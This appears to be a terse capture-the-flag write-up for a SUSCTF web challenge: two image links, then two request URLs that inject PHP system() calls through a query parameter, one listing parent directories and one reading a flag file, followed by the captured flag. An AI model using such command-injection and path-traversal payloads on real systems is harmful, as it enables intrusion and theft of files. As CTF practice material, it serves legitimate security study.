 http://susctf.com:10005/?z33=system(%22ls%20../../../%22); http://susctf.com:10005/?z33=system(%22cat%20../../../flag%22);SUSCTF{f5f397a37b728d927576ae889b908d17}